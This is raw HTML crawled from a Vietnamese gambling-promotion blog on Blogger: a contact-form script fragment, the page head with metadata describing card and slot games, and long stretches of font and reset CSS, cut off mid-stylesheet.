_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Contact form', 'blogId': '6447350302842485680', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY5NPQWTdt-VmgNtUKN_U5GSXBiZRw:1768600496943', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html
body_size: 76048
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='YsOQhj4Jh2oTTYKYfuXGsO7MREf9VhMxi8XANuSolHM' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>10.10 VẬN MAY NHÂN ĐÔI</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamecasinobet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#31942e' name='theme-color'/>
<meta content='#31942e' name='msapplication-navbutton-color'/>
<link href='https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="gamecasinobet.com - RSS" href="https://www.gamecasinobet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.blogger.com/feeds/6447350302842485680/posts/default" />

<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/476070828289620175/comments/default" />
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxxBQqnWFrochFLrnvym4mBYhpbmVLGL1XhdiuzlxAn6m0yjOs2-1sS5CuTYvlYHeVpM83L0Jr5e8QDYOY3wVUJBcgmUXs-HGzEnBgGRW0H2JdgQ6suhBUh1RhzBlDF8c3i4LE5FsNXMuGtHZpnj3Brv3GYMt1PZ3SCaFvWJarxXEVTgEGkS6ISeEJws/s16000/mobile_image_vi65129661e084f4864.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='10.10 VẬN MAY NHÂN ĐÔI' property='og:title'/>
<meta content='https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html' property='og:url'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' property='og:description'/>
<meta content='gamecasinobet.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxxBQqnWFrochFLrnvym4mBYhpbmVLGL1XhdiuzlxAn6m0yjOs2-1sS5CuTYvlYHeVpM83L0Jr5e8QDYOY3wVUJBcgmUXs-HGzEnBgGRW0H2JdgQ6suhBUh1RhzBlDF8c3i4LE5FsNXMuGtHZpnj3Brv3GYMt1PZ3SCaFvWJarxXEVTgEGkS6ISeEJws/s16000/mobile_image_vi65129661e084f4864.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxxBQqnWFrochFLrnvym4mBYhpbmVLGL1XhdiuzlxAn6m0yjOs2-1sS5CuTYvlYHeVpM83L0Jr5e8QDYOY3wVUJBcgmUXs-HGzEnBgGRW0H2JdgQ6suhBUh1RhzBlDF8c3i4LE5FsNXMuGtHZpnj3Brv3GYMt1PZ3SCaFvWJarxXEVTgEGkS6ISeEJws/s16000/mobile_image_vi65129661e084f4864.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='10.10 VẬN MAY NHÂN ĐÔI' name='twitter:title'/>
<meta content='https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html' name='twitter:domain'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger : http://www.gamecasinobet.com/
Name:   Happyluke
Author: Syed Faizan Ali
URL 1:  http://www.gamecasinobet.com/
URL 2:  http://www.gamecasinobet.com/
Date:   24, January 2015
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#31942e
}
/* visited link */
.post-body a:visited {
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:sans-serif;
